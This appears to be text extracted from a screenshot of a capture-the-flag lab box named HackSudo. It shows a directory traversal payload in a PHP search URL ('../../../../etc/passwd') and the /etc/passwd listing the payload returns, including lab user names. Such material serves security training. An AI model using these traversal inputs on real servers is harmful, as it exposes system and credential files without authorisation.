 不安全 | 192.168.56.147/search1.php?me=../../../../etc/passwd
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin sys:*:3:3:sys:/dev:/usr/sbin/nologin
sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:/usr/sbin/nologin man:*:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin news:*:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-data:*:33:33:www-data:/var/www:/usr/sbin/nologin
backup:*:34:34:backup:/var/backups:/usr/sbin/nologin list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:*:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false monali:x:1001:1001:,,,:/home/monali:/bin/bash john:x:1002:1002:,,,:/home/john:/bin/bash
search:x:1003:1003:,,,:/home/search:/bin/bash
Visit